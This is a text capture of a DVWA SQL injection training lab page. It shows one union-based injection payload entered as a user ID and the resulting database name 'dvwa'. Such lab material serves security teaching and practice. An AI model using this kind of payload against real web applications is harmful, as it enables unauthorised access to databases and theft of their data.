 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: id=1' and 1=2 union select 1,database()#
First name: 1
Surname: dvwa
More Information